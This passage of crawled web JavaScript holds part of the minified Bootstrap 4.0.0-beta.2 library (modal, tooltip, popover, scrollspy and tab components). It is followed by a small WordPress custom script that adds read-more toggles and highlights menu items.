r=e(i)[0].style.paddingRight,s=e(i).css("padding-right");e(i).data("padding-right",r).css("padding-right",parseFloat(s)+t._scrollbarWidth+"px")}),e(m.STICKY_CONTENT).each(function(n,i){var r=e(i)[0].style.marginRight,s=e(i).css("margin-right");e(i).data("margin-right",r).css("margin-right",parseFloat(s)-t._scrollbarWidth+"px")}),e(m.NAVBAR_TOGGLER).each(function(n,i){var r=e(i)[0].style.marginRight,s=e(i).css("margin-right");e(i).data("margin-right",r).css("margin-right",parseFloat(s)+t._scrollbarWidth+"px")});var n=document.body.style.paddingRight,i=e("body").css("padding-right");e("body").data("padding-right",n).css("padding-right",parseFloat(i)+this._scrollbarWidth+"px")}},l._resetScrollbar=function(){e(m.FIXED_CONTENT).each(function(t,n){var i=e(n).data("padding-right");"undefined"!=typeof i&&e(n).css("padding-right",i).removeData("padding-right")}),e(m.STICKY_CONTENT+", "+m.NAVBAR_TOGGLER).each(function(t,n){var i=e(n).data("margin-right");"undefined"!=typeof i&&e(n).css("margin-right",i).removeData("margin-right")});var t=e("body").data("padding-right");"undefined"!=typeof t&&e("body").css("padding-right",t).removeData("padding-right")},l._getScrollbarWidth=function(){var t=document.createElement("div");t.className=g.SCROLLBAR_MEASURER,document.body.appendChild(t);var e=t.getBoundingClientRect().width-t.clientWidth;return document.body.removeChild(t),e},s._jQueryInterface=function(t,n){return this.each(function(){var r=e(this).data(i),o=e.extend({},s.Default,e(this).data(),"object"==typeof t&&t);if(r||(r=new s(this,o),e(this).data(i,r)),"string"==typeof t){if("undefined"==typeof r[t])throw new Error('No method named "'+t+'"');r[t](n)}else o.show&&r.show(n)})},a(s,null,[{key:"VERSION",get:function(){return n}},{key:"Default",get:function(){return d}}]),s}();return e(document).on(_.CLICK_DATA_API,m.DATA_TOGGLE,function(t){var n,r=this,s=o.getSelectorFromElement(this);s&&(n=e(s)[0]);var a=e(n).data(i)?"toggle":e.extend({},e(n).data(),e(this).data());("A"===this.tagName||"AREA"===this.tagName)&&t.preventDefault();var l=e(n).one(_.SHOW,function(t){t.isDefaultPrevented()||l.one(_.HIDDEN,function(){e(r).is(":visible")&&r.focus()})});p._jQueryInterface.call(e(n),a,this)}),e.fn[t]=p._jQueryInterface,e.fn[t].Constructor=p,e.fn[t].noConflict=function(){return e.fn[t]=l,p._jQueryInterface},p}(e),g=function(){if("undefined"==typeof n)throw new Error("Bootstrap tooltips require Popper.js (https://popper.js.org)");var t="tooltip",i="4.0.0-beta.2",r="bs.tooltip",s="."+r,l=e.fn[t],h=150,c="bs-tooltip",u=new RegExp("(^|\\s)"+c+"\\S+","g"),d={animation:"boolean",template:"string",title:"(string|element|function)",trigger:"string",delay:"(number|object)",html:"boolean",selector:"(string|boolean)",placement:"(string|function)",offset:"(number|string)",container:"(string|element|boolean)",fallbackPlacement:"(string|array)"},f={AUTO:"auto",TOP:"top",RIGHT:"right",BOTTOM:"bottom",LEFT:"left"},_={animation:!0,template:'<div class="tooltip" role="tooltip"><div class="arrow"></div><div class="tooltip-inner"></div></div>',trigger:"hover focus",title:"",delay:0,html:!1,selector:!1,placement:"top",offset:0,container:!1,fallbackPlacement:"flip"},g={SHOW:"show",OUT:"out"},m={HIDE:"hide"+s,HIDDEN:"hidden"+s,SHOW:"show"+s,SHOWN:"shown"+s,INSERTED:"inserted"+s,CLICK:"click"+s,FOCUSIN:"focusin"+s,FOCUSOUT:"focusout"+s,MOUSEENTER:"mouseenter"+s,MOUSELEAVE:"mouseleave"+s},p={FADE:"fade",SHOW:"show"},E={TOOLTIP:".tooltip",TOOLTIP_INNER:".tooltip-inner",ARROW:".arrow"},v={HOVER:"hover",FOCUS:"focus",CLICK:"click",MANUAL:"manual"},T=function(){function l(t,e){this._isEnabled=!0,this._timeout=0,this._hoverState="",this._activeTrigger={},this._popper=null,this.element=t,this.config=this._getConfig(e),this.tip=null,this._setListeners()
}var T=l.prototype;return T.enable=function(){this._isEnabled=!0},T.disable=function(){this._isEnabled=!1},T.toggleEnabled=function(){this._isEnabled=!this._isEnabled},T.toggle=function(t){if(this._isEnabled)if(t){var n=this.constructor.DATA_KEY,i=e(t.currentTarget).data(n);i||(i=new this.constructor(t.currentTarget,this._getDelegateConfig()),e(t.currentTarget).data(n,i)),i._activeTrigger.click=!i._activeTrigger.click,i._isWithActiveTrigger()?i._enter(null,i):i._leave(null,i)}else{if(e(this.getTipElement()).hasClass(p.SHOW))return void this._leave(null,this);this._enter(null,this)}},T.dispose=function(){clearTimeout(this._timeout),e.removeData(this.element,this.constructor.DATA_KEY),e(this.element).off(this.constructor.EVENT_KEY),e(this.element).closest(".modal").off("hide.bs.modal"),this.tip&&e(this.tip).remove(),this._isEnabled=null,this._timeout=null,this._hoverState=null,this._activeTrigger=null,null!==this._popper&&this._popper.destroy(),this._popper=null,this.element=null,this.config=null,this.tip=null},T.show=function(){var t=this;if("none"===e(this.element).css("display"))throw new Error("Please use show on visible elements");var i=e.Event(this.constructor.Event.SHOW);if(this.isWithContent()&&this._isEnabled){e(this.element).trigger(i);var r=e.contains(this.element.ownerDocument.documentElement,this.element);if(i.isDefaultPrevented()||!r)return;var s=this.getTipElement(),a=o.getUID(this.constructor.NAME);s.setAttribute("id",a),this.element.setAttribute("aria-describedby",a),this.setContent(),this.config.animation&&e(s).addClass(p.FADE);var h="function"==typeof this.config.placement?this.config.placement.call(this,s,this.element):this.config.placement,c=this._getAttachment(h);this.addAttachmentClass(c);var u=this.config.container===!1?document.body:e(this.config.container);e(s).data(this.constructor.DATA_KEY,this),e.contains(this.element.ownerDocument.documentElement,this.tip)||e(s).appendTo(u),e(this.element).trigger(this.constructor.Event.INSERTED),this._popper=new n(this.element,s,{placement:c,modifiers:{offset:{offset:this.config.offset},flip:{behavior:this.config.fallbackPlacement},arrow:{element:E.ARROW}},onCreate:function(e){e.originalPlacement!==e.placement&&t._handlePopperPlacementChange(e)},onUpdate:function(e){t._handlePopperPlacementChange(e)}}),e(s).addClass(p.SHOW),"ontouchstart"in document.documentElement&&e("body").children().on("mouseover",null,e.noop);var d=function(){t.config.animation&&t._fixTransition();var n=t._hoverState;t._hoverState=null,e(t.element).trigger(t.constructor.Event.SHOWN),n===g.OUT&&t._leave(null,t)};o.supportsTransitionEnd()&&e(this.tip).hasClass(p.FADE)?e(this.tip).one(o.TRANSITION_END,d).emulateTransitionEnd(l._TRANSITION_DURATION):d()}},T.hide=function(t){var n=this,i=this.getTipElement(),r=e.Event(this.constructor.Event.HIDE),s=function(){n._hoverState!==g.SHOW&&i.parentNode&&i.parentNode.removeChild(i),n._cleanTipClass(),n.element.removeAttribute("aria-describedby"),e(n.element).trigger(n.constructor.Event.HIDDEN),null!==n._popper&&n._popper.destroy(),t&&t()};e(this.element).trigger(r),r.isDefaultPrevented()||(e(i).removeClass(p.SHOW),"ontouchstart"in document.documentElement&&e("body").children().off("mouseover",null,e.noop),this._activeTrigger[v.CLICK]=!1,this._activeTrigger[v.FOCUS]=!1,this._activeTrigger[v.HOVER]=!1,o.supportsTransitionEnd()&&e(this.tip).hasClass(p.FADE)?e(i).one(o.TRANSITION_END,s).emulateTransitionEnd(h):s(),this._hoverState="")},T.update=function(){null!==this._popper&&this._popper.scheduleUpdate()},T.isWithContent=function(){return Boolean(this.getTitle())},T.addAttachmentClass=function(t){e(this.getTipElement()).addClass(c+"-"+t)},T.getTipElement=function(){return this.tip=this.tip||e(this.config.template)[0],this.tip},T.setContent=function(){var t=e(this.getTipElement());this.setElementContent(t.find(E.TOOLTIP_INNER),this.getTitle()),t.removeClass(p.FADE+" "+p.SHOW)},T.setElementContent=function(t,n){var i=this.config.html;"object"==typeof n&&(n.nodeType||n.jquery)?i?e(n).parent().is(t)||t.empty().append(n):t.text(e(n).text()):t[i?"html":"text"](n)},T.getTitle=function(){var t=this.element.getAttribute("data-original-title");return t||(t="function"==typeof this.config.title?this.config.title.call(this.element):this.config.title),t},T._getAttachment=function(t){return f[t.toUpperCase()]},T._setListeners=function(){var t=this,n=this.config.trigger.split(" ");n.forEach(function(n){if("click"===n)e(t.element).on(t.constructor.Event.CLICK,t.config.selector,function(e){return t.toggle(e)});else if(n!==v.MANUAL){var i=n===v.HOVER?t.constructor.Event.MOUSEENTER:t.constructor.Event.FOCUSIN,r=n===v.HOVER?t.constructor.Event.MOUSELEAVE:t.constructor.Event.FOCUSOUT;e(t.element).on(i,t.config.selector,function(e){return t._enter(e)}).on(r,t.config.selector,function(e){return t._leave(e)})}e(t.element).closest(".modal").on("hide.bs.modal",function(){return t.hide()})}),this.config.selector?this.config=e.extend({},this.config,{trigger:"manual",selector:""}):this._fixTitle()},T._fixTitle=function(){var t=typeof this.element.getAttribute("data-original-title");(this.element.getAttribute("title")||"string"!==t)&&(this.element.setAttribute("data-original-title",this.element.getAttribute("title")||""),this.element.setAttribute("title",""))},T._enter=function(t,n){var i=this.constructor.DATA_KEY;return n=n||e(t.currentTarget).data(i),n||(n=new this.constructor(t.currentTarget,this._getDelegateConfig()),e(t.currentTarget).data(i,n)),t&&(n._activeTrigger["focusin"===t.type?v.FOCUS:v.HOVER]=!0),e(n.getTipElement()).hasClass(p.SHOW)||n._hoverState===g.SHOW?void(n._hoverState=g.SHOW):(clearTimeout(n._timeout),n._hoverState=g.SHOW,n.config.delay&&n.config.delay.show?void(n._timeout=setTimeout(function(){n._hoverState===g.SHOW&&n.show()},n.config.delay.show)):void n.show())},T._leave=function(t,n){var i=this.constructor.DATA_KEY;return n=n||e(t.currentTarget).data(i),n||(n=new this.constructor(t.currentTarget,this._getDelegateConfig()),e(t.currentTarget).data(i,n)),t&&(n._activeTrigger["focusout"===t.type?v.FOCUS:v.HOVER]=!1),n._isWithActiveTrigger()?void 0:(clearTimeout(n._timeout),n._hoverState=g.OUT,n.config.delay&&n.config.delay.hide?void(n._timeout=setTimeout(function(){n._hoverState===g.OUT&&n.hide()},n.config.delay.hide)):void n.hide())},T._isWithActiveTrigger=function(){for(var t in this._activeTrigger)if(this._activeTrigger[t])return!0;return!1},T._getConfig=function(n){return n=e.extend({},this.constructor.Default,e(this.element).data(),n),"number"==typeof n.delay&&(n.delay={show:n.delay,hide:n.delay}),"number"==typeof n.title&&(n.title=n.title.toString()),"number"==typeof n.content&&(n.content=n.content.toString()),o.typeCheckConfig(t,n,this.constructor.DefaultType),n},T._getDelegateConfig=function(){var t={};if(this.config)for(var e in this.config)this.constructor.Default[e]!==this.config[e]&&(t[e]=this.config[e]);return t},T._cleanTipClass=function(){var t=e(this.getTipElement()),n=t.attr("class").match(u);null!==n&&n.length>0&&t.removeClass(n.join(""))},T._handlePopperPlacementChange=function(t){this._cleanTipClass(),this.addAttachmentClass(this._getAttachment(t.placement))},T._fixTransition=function(){var t=this.getTipElement(),n=this.config.animation;null===t.getAttribute("x-placement")&&(e(t).removeClass(p.FADE),this.config.animation=!1,this.hide(),this.show(),this.config.animation=n)},l._jQueryInterface=function(t){return this.each(function(){var n=e(this).data(r),i="object"==typeof t&&t;if((n||!/dispose|hide/.test(t))&&(n||(n=new l(this,i),e(this).data(r,n)),"string"==typeof t)){if("undefined"==typeof n[t])throw new Error('No method named "'+t+'"');n[t]()}})},a(l,null,[{key:"VERSION",get:function(){return i}},{key:"Default",get:function(){return _}},{key:"NAME",get:function(){return t}},{key:"DATA_KEY",get:function(){return r}},{key:"Event",get:function(){return m}},{key:"EVENT_KEY",get:function(){return s}},{key:"DefaultType",get:function(){return d}}]),l}();return e.fn[t]=T._jQueryInterface,e.fn[t].Constructor=T,e.fn[t].noConflict=function(){return e.fn[t]=l,T._jQueryInterface},T}(e,n),m=function(){var t="popover",n="4.0.0-beta.2",i="bs.popover",r="."+i,s=e.fn[t],o="bs-popover",h=new RegExp("(^|\\s)"+o+"\\S+","g"),c=e.extend({},g.Default,{placement:"right",trigger:"click",content:"",template:'<div class="popover" role="tooltip"><div class="arrow"></div><h3 class="popover-header"></h3><div class="popover-body"></div></div>'}),u=e.extend({},g.DefaultType,{content:"(string|element|function)"}),d={FADE:"fade",SHOW:"show"},f={TITLE:".popover-header",CONTENT:".popover-body"},_={HIDE:"hide"+r,HIDDEN:"hidden"+r,SHOW:"show"+r,SHOWN:"shown"+r,INSERTED:"inserted"+r,CLICK:"click"+r,FOCUSIN:"focusin"+r,FOCUSOUT:"focusout"+r,MOUSEENTER:"mouseenter"+r,MOUSELEAVE:"mouseleave"+r},m=function(s){function g(){return s.apply(this,arguments)||this}l(g,s);var m=g.prototype;return m.isWithContent=function(){return this.getTitle()||this._getContent()},m.addAttachmentClass=function(t){e(this.getTipElement()).addClass(o+"-"+t)},m.getTipElement=function(){return this.tip=this.tip||e(this.config.template)[0],this.tip},m.setContent=function(){var t=e(this.getTipElement());this.setElementContent(t.find(f.TITLE),this.getTitle()),this.setElementContent(t.find(f.CONTENT),this._getContent()),t.removeClass(d.FADE+" "+d.SHOW)},m._getContent=function(){return this.element.getAttribute("data-content")||("function"==typeof this.config.content?this.config.content.call(this.element):this.config.content)},m._cleanTipClass=function(){var t=e(this.getTipElement()),n=t.attr("class").match(h);null!==n&&n.length>0&&t.removeClass(n.join(""))},g._jQueryInterface=function(t){return this.each(function(){var n=e(this).data(i),r="object"==typeof t?t:null;if((n||!/destroy|hide/.test(t))&&(n||(n=new g(this,r),e(this).data(i,n)),"string"==typeof t)){if("undefined"==typeof n[t])throw new Error('No method named "'+t+'"');n[t]()}})},a(g,null,[{key:"VERSION",get:function(){return n}},{key:"Default",get:function(){return c}},{key:"NAME",get:function(){return t}},{key:"DATA_KEY",get:function(){return i}},{key:"Event",get:function(){return _}},{key:"EVENT_KEY",get:function(){return r}},{key:"DefaultType",get:function(){return u}}]),g}(g);return e.fn[t]=m._jQueryInterface,e.fn[t].Constructor=m,e.fn[t].noConflict=function(){return e.fn[t]=s,m._jQueryInterface},m}(e),p=function(){var t="scrollspy",n="4.0.0-beta.2",i="bs.scrollspy",r="."+i,s=".data-api",l=e.fn[t],h={offset:10,method:"auto",target:""},c={offset:"number",method:"string",target:"(string|element)"},u={ACTIVATE:"activate"+r,SCROLL:"scroll"+r,LOAD_DATA_API:"load"+r+s},d={DROPDOWN_ITEM:"dropdown-item",DROPDOWN_MENU:"dropdown-menu",ACTIVE:"active"},f={DATA_SPY:'[data-spy="scroll"]',ACTIVE:".active",NAV_LIST_GROUP:".nav, .list-group",NAV_LINKS:".nav-link",NAV_ITEMS:".nav-item",LIST_ITEMS:".list-group-item",DROPDOWN:".dropdown",DROPDOWN_ITEMS:".dropdown-item",DROPDOWN_TOGGLE:".dropdown-toggle"},_={OFFSET:"offset",POSITION:"position"},g=function(){function s(t,n){var i=this;this._element=t,this._scrollElement="BODY"===t.tagName?window:t,this._config=this._getConfig(n),this._selector=this._config.target+" "+f.NAV_LINKS+","+(this._config.target+" "+f.LIST_ITEMS+",")+(this._config.target+" "+f.DROPDOWN_ITEMS),this._offsets=[],this._targets=[],this._activeTarget=null,this._scrollHeight=0,e(this._scrollElement).on(u.SCROLL,function(t){return i._process(t)}),this.refresh(),this._process()}var l=s.prototype;return l.refresh=function(){var t=this,n=this._scrollElement!==this._scrollElement.window?_.POSITION:_.OFFSET,i="auto"===this._config.method?n:this._config.method,r=i===_.POSITION?this._getScrollTop():0;this._offsets=[],this._targets=[],this._scrollHeight=this._getScrollHeight();var s=e.makeArray(e(this._selector));s.map(function(t){var n,s=o.getSelectorFromElement(t);if(s&&(n=e(s)[0]),n){var a=n.getBoundingClientRect();if(a.width||a.height)return[e(n)[i]().top+r,s]}return null}).filter(function(t){return t}).sort(function(t,e){return t[0]-e[0]}).forEach(function(e){t._offsets.push(e[0]),t._targets.push(e[1])})},l.dispose=function(){e.removeData(this._element,i),e(this._scrollElement).off(r),this._element=null,this._scrollElement=null,this._config=null,this._selector=null,this._offsets=null,this._targets=null,this._activeTarget=null,this._scrollHeight=null},l._getConfig=function(n){if(n=e.extend({},h,n),"string"!=typeof n.target){var i=e(n.target).attr("id");i||(i=o.getUID(t),e(n.target).attr("id",i)),n.target="#"+i}return o.typeCheckConfig(t,n,c),n},l._getScrollTop=function(){return this._scrollElement===window?this._scrollElement.pageYOffset:this._scrollElement.scrollTop},l._getScrollHeight=function(){return this._scrollElement.scrollHeight||Math.max(document.body.scrollHeight,document.documentElement.scrollHeight)},l._getOffsetHeight=function(){return this._scrollElement===window?window.innerHeight:this._scrollElement.getBoundingClientRect().height},l._process=function(){var t=this._getScrollTop()+this._config.offset,e=this._getScrollHeight(),n=this._config.offset+e-this._getOffsetHeight();if(this._scrollHeight!==e&&this.refresh(),t>=n){var i=this._targets[this._targets.length-1];return void(this._activeTarget!==i&&this._activate(i))}if(this._activeTarget&&t<this._offsets[0]&&this._offsets[0]>0)return this._activeTarget=null,void this._clear();for(var r=this._offsets.length;r--;){var s=this._activeTarget!==this._targets[r]&&t>=this._offsets[r]&&("undefined"==typeof this._offsets[r+1]||t<this._offsets[r+1]);s&&this._activate(this._targets[r])}},l._activate=function(t){this._activeTarget=t,this._clear();var n=this._selector.split(",");n=n.map(function(e){return e+'[data-target="'+t+'"],'+(e+'[href="'+t+'"]')});var i=e(n.join(","));i.hasClass(d.DROPDOWN_ITEM)?(i.closest(f.DROPDOWN).find(f.DROPDOWN_TOGGLE).addClass(d.ACTIVE),i.addClass(d.ACTIVE)):(i.addClass(d.ACTIVE),i.parents(f.NAV_LIST_GROUP).prev(f.NAV_LINKS+", "+f.LIST_ITEMS).addClass(d.ACTIVE),i.parents(f.NAV_LIST_GROUP).prev(f.NAV_ITEMS).children(f.NAV_LINKS).addClass(d.ACTIVE)),e(this._scrollElement).trigger(u.ACTIVATE,{relatedTarget:t})},l._clear=function(){e(this._selector).filter(f.ACTIVE).removeClass(d.ACTIVE)},s._jQueryInterface=function(t){return this.each(function(){var n=e(this).data(i),r="object"==typeof t&&t;if(n||(n=new s(this,r),e(this).data(i,n)),"string"==typeof t){if("undefined"==typeof n[t])throw new Error('No method named "'+t+'"');n[t]()}})},a(s,null,[{key:"VERSION",get:function(){return n}},{key:"Default",get:function(){return h}}]),s}();return e(window).on(u.LOAD_DATA_API,function(){for(var t=e.makeArray(e(f.DATA_SPY)),n=t.length;n--;){var i=e(t[n]);g._jQueryInterface.call(i,i.data())}}),e.fn[t]=g._jQueryInterface,e.fn[t].Constructor=g,e.fn[t].noConflict=function(){return e.fn[t]=l,g._jQueryInterface},g}(e),E=function(){var t="tab",n="4.0.0-beta.2",i="bs.tab",r="."+i,s=".data-api",l=e.fn[t],h=150,c={HIDE:"hide"+r,HIDDEN:"hidden"+r,SHOW:"show"+r,SHOWN:"shown"+r,CLICK_DATA_API:"click"+r+s},u={DROPDOWN_MENU:"dropdown-menu",ACTIVE:"active",DISABLED:"disabled",FADE:"fade",SHOW:"show"},d={DROPDOWN:".dropdown",NAV_LIST_GROUP:".nav, .list-group",ACTIVE:".active",ACTIVE_UL:"> li > .active",DATA_TOGGLE:'[data-toggle="tab"], [data-toggle="pill"], [data-toggle="list"]',DROPDOWN_TOGGLE:".dropdown-toggle",DROPDOWN_ACTIVE_CHILD:"> .dropdown-menu .active"},f=function(){function t(t){this._element=t}var r=t.prototype;return r.show=function(){var t=this;if(!(this._element.parentNode&&this._element.parentNode.nodeType===Node.ELEMENT_NODE&&e(this._element).hasClass(u.ACTIVE)||e(this._element).hasClass(u.DISABLED))){var n,i,r=e(this._element).closest(d.NAV_LIST_GROUP)[0],s=o.getSelectorFromElement(this._element);if(r){var a="UL"===r.nodeName?d.ACTIVE_UL:d.ACTIVE;i=e.makeArray(e(r).find(a)),i=i[i.length-1]}var l=e.Event(c.HIDE,{relatedTarget:this._element}),h=e.Event(c.SHOW,{relatedTarget:i});if(i&&e(i).trigger(l),e(this._element).trigger(h),!h.isDefaultPrevented()&&!l.isDefaultPrevented()){s&&(n=e(s)[0]),this._activate(this._element,r);var f=function(){var n=e.Event(c.HIDDEN,{relatedTarget:t._element}),r=e.Event(c.SHOWN,{relatedTarget:i});e(i).trigger(n),e(t._element).trigger(r)};n?this._activate(n,n.parentNode,f):f()}}},r.dispose=function(){e.removeData(this._element,i),this._element=null},r._activate=function(t,n,i){var r,s=this;r="UL"===n.nodeName?e(n).find(d.ACTIVE_UL):e(n).children(d.ACTIVE);var a=r[0],l=i&&o.supportsTransitionEnd()&&a&&e(a).hasClass(u.FADE),c=function(){return s._transitionComplete(t,a,l,i)};a&&l?e(a).one(o.TRANSITION_END,c).emulateTransitionEnd(h):c(),a&&e(a).removeClass(u.SHOW)},r._transitionComplete=function(t,n,i,r){if(n){e(n).removeClass(u.ACTIVE);var s=e(n.parentNode).find(d.DROPDOWN_ACTIVE_CHILD)[0];s&&e(s).removeClass(u.ACTIVE),"tab"===n.getAttribute("role")&&n.setAttribute("aria-selected",!1)}if(e(t).addClass(u.ACTIVE),"tab"===t.getAttribute("role")&&t.setAttribute("aria-selected",!0),i?(o.reflow(t),e(t).addClass(u.SHOW)):e(t).removeClass(u.FADE),t.parentNode&&e(t.parentNode).hasClass(u.DROPDOWN_MENU)){var a=e(t).closest(d.DROPDOWN)[0];a&&e(a).find(d.DROPDOWN_TOGGLE).addClass(u.ACTIVE),t.setAttribute("aria-expanded",!0)}r&&r()},t._jQueryInterface=function(n){return this.each(function(){var r=e(this),s=r.data(i);if(s||(s=new t(this),r.data(i,s)),"string"==typeof n){if("undefined"==typeof s[n])throw new Error('No method named "'+n+'"');s[n]()}})},a(t,null,[{key:"VERSION",get:function(){return n}}]),t}();return e(document).on(c.CLICK_DATA_API,d.DATA_TOGGLE,function(t){t.preventDefault(),f._jQueryInterface.call(e(this),"show")}),e.fn[t]=f._jQueryInterface,e.fn[t].Constructor=f,e.fn[t].noConflict=function(){return e.fn[t]=l,f._jQueryInterface},f}(e);return function(){if("undefined"==typeof e)throw new Error("Bootstrap's JavaScript requires jQuery. jQuery must be included before Bootstrap's JavaScript.");var t=e.fn.jquery.split(" ")[0].split("."),n=1,i=2,r=9,s=1,o=4;if(t[0]<i&&t[1]<r||t[0]===n&&t[1]===r&&t[2]<s||t[0]>=o)throw new Error("Bootstrap's JavaScript requires at least jQuery v1.9.1 but less than v4.0.0")}(e),t.Util=o,t.Alert=h,t.Button=c,t.Carousel=u,t.Collapse=d,t.Dropdown=f,t.Modal=_,t.Popover=m,t.Scrollspy=p,t.Tab=E,t.Tooltip=g,t}({},$,Popper);

--- FILE ---
content_type: text/javascript
request_url: http://prattsystems.com/wp-content/uploads/hm_custom_css_js/custom.js?ver=1527753117
body_size: 426
content:
jQuery(document).ready(function(){jQuery('.expec_first').fadeOut();jQuery('.fnf').append("<p class='rdmr'><a>Read More</a></p>");jQuery('.rdmr').click(function(){jQuery(".rdmr").css("display","none");jQuery('.expec_first').fadeIn("slow");jQuery('.expec_first').after("<p class='rdmr1'><a>Read Less</a></p>");jQuery('.rdmr1').click(function(){jQuery(".rdmr1").css("display","none");jQuery(".rdmr").css("display","block");jQuery('.expec_first').fadeOut()})});jQuery('.expec_first1').fadeOut();jQuery('.fnf1').append("<p class='rdmr11'><a>Read More</a></p>");jQuery('.rdmr11').click(function(){jQuery(".rdmr11").css("display","none");jQuery('.expec_first1').fadeIn("slow");jQuery('.expec_first1').after("<p class='rdmr2'><a>Read Less</a></p>");jQuery('.rdmr2').click(function(){jQuery(".rdmr2").css("display","none");jQuery(".rdmr11").css("display","block");jQuery('.expec_first1').fadeOut()})});jQuery('.expec_first2').fadeOut();jQuery('.fnf2').append("<p class='rdmr22'><a>Read More</a></p>");jQuery('.rdmr22').click(function(){jQuery(".rdmr22").css("display","none");jQuery('.expec_first2').fadeIn("slow");jQuery('.expec_first2').after("<p class='rdmr3'><a>Read Less</a></p>");jQuery('.rdmr3').click(function(){jQuery(".rdmr3").css("display","none");jQuery(".rdmr22").css("display","block");jQuery('.expec_first2').fadeOut()})});var pageURL=location.pathname.split('/')[1];if(pageURL==''){jQuery('#menu-item-1632 a').addClass("menu active")}
if('services'==pageURL){jQuery('#menu-item-1636 a').addClass("menu active")}
if('about-us'==pageURL){jQuery('#menu-item-1633 a').addClass("menu active")}
if('portfolio'==pageURL){jQuery('#menu-item-1656 a').addClass("menu active")}
if('support'==pageURL){jQuery('#menu-item-1637 a').addClass("menu active")}
if('contact-us'==pageURL){jQuery('#menu-item-1657 a').addClass("menu active")}})